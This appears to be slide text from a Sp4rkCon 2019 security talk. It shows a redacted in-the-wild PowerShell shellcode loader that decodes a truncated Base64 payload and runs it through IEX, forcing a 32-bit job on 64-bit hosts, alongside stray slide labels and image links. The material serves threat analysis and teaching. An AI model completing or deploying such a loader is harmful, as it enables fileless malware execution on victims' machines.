 $itwExampleArr[5].CommandLine
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {<REDACTED>}
function func_get_delegate_type {<REDACTED>}
[Byte[]]$var_code = [System.Convert]::FromBase64String('38uq...')
<REDACTED>
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}
Sp4rkCon 2019
64-bit
32-bit
https://csnh.com/wp-content/uploads/2018/03/Shell.png https://www.toyotaliftnorthwest.com/ecom_img/original-29-84-ecb25-2.png
 